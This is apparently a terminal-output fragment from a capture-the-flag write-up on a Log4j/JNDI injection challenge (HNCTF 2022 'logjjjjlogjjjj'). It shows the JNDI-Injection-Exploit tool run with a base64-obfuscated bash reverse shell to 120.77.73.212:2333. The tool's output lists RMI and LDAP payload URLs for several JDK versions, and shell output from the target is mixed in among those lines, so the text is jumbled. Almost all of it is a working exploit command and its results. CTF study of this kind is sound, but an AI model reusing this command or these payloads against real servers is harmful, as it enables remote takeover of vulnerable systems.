 root@izwz99bgx9y93dmv0mir0ez ~ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzcuNzMuMjEyLz
IzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 120.77.73.212
[HNCTF 2022 WEEK3]logjjjjlogjjjj
[ADDRESS] >> 120.77.73.212
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzcuNzMuMjEyLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.77.73.212:1099/ebxyjf
ldap://120.77.73.212:1389/ebxyjf
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
payload
rmi://120.77.73.212:1099/dequtf
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
root@c28853ef2bc4:/demo# ls /
rmi://120.77.73.212:1099/kjj4zs
ls /
ldap://120.77.73.212:1389/kjj4zs
bin
boot